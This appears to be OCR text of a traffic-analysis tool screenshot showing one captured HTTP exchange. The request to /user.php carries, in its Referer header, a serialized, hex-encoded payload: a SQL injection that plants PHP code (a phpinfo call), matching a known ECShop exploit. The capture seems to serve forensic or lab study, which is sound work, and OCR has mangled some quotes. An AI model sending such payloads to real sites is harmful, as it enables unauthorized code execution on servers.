 协议解析 会话重组 会话包解析 相关会话 会话包下载 源主机请求信息 目的主机响应信息
会话包数量 50 原始格式 ascii编码 uft-8 十六进制 URL编码 Unicode编码 行数 解压 显示图片和文件 显示时间戳
源 目的
2023-01-10 16:37:07 739 bytes
GET /user.php HTTP/1.1
Host: 192.168.2.133
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Saf
ari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: cwd=C%3A%5Cphpstudy_pro%5CWWW%5C
referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3: “num” ;s:107:"/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,
6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2: “id” ;s:11:"-1’ UNION/";}554fcae493e
564ee0dc75bdf2ebf94ca
2023-01-10 16:37:07 228 bytes
HTTP/1.1 200 OK
Date: Fri, 19 Nov 2021 02:07:28 GMT
Server: Apache/2.4.39 (Win32) OpenSSL/1.0.2r mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Content-Length: 0
Connection: close
Content-Type: text/html